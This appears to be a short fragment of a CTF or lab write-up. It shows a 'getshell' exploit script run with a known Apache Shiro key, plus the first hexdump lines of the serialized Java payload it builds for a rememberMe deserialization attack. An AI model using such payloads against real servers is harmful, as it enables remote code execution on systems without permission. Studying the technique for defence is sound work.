 ~/work/getshell python exp.py cGhyYWNrY3RmREUhfiMkZA==|xxd
00000000: ef7f 019d 5877 eb02 a961 ffff 6c4a 070a ....Xw...a..lJ..
00000010: aced 0005 7372 0032 6f72 672e 6170 6163 ....sr.2org.apac
00000020: 6865 2e73 6869 726f 2e73 7562 6a65 6374 he.shiro.subject
00000030: 2e53 696d 706c 6550 7269 6e63 6970 616c .SimplePrincipal
00000040: 436f 6c6c 6563 7469 6f6e a87f 5825 c6a3 Collection..X%..
00000050: 084a 0300 014c 000f 7265 616c 6d50 7269 .J...L..realmPri
00000060: 6e63 6970 616c 7374 000f 4c6a 6176 612f ncipalst..Ljava/
00000070: 7574 696c 2f4d 6170 3b78 7073 7200 176a util/Map;xpsr..j
00000080: 6176 612e 7574 696c 2e4c 696e 6b65 6448 ava.util.LinkedH
00000090: 6173 684d 6170 34c0 4e5c 106c c0fb 0200 ashMap4.N\.l....
000000a0: 015a 000b 6163 6365 7373 4f72 6465 7278 .Z..accessOrderx
000000b0: 7200 116a 6176 612e 7574 696c 2e48 6173 r..java.util.Has
000000c0: 684d 6170 0507 dac1 c316 60d1 0300 0246 hMap......`....F